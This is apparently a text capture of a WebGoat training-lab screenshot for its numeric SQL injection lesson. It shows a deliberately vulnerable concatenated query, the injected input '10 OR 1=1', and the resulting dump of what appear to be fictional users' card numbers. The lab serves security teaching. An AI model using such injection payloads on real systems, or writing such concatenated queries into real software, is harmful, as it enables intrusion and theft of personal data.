 Activities Firefox Browser Jan 27 6:50 AM
WebGoat
localhost:8080/WebGoat/start.mvc#lesson/SqlInjection.lesson/9
It looks like you haven’t started Firefox in a while. Do you want to clean it up for a fresh, like-new experience? And by the way, welcome back! Refresh Firefox...
Path traversal
(A2) Broken Authentication
(A3) Sensitive Data Exposure
(A4) XML External Entities (XXE)
(A5) Broken Access Control
(A7) Cross-Site Scripting (XSS)
(A8) Insecure Deserialization
(A9) Vulnerable Components
(A8:2013) Request Forgeries
Client side
Challenges
Try It! Numeric SQL injection
The query in the code builds a dynamic query as seen in the previous example. The query in the code builds a dynamic query by concatenating a number making it susceptible to Numeric
SQL injection:
"SELECT * FROM user_data WHERE login_count = " + Login_Count + " AND userid = "  + User_ID;
Using the two Input Fields below, try to retrieve all the data from the users table.
Warning: Only one of these fields is susceptible to SQL Injection. You need to find out which, to successfully retrieve all the data.
Login_Count: 10
User_Id: 10 OR 1=1
Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * From user_data WHERE Login_Count = 10 and userid= 10 OR 1=1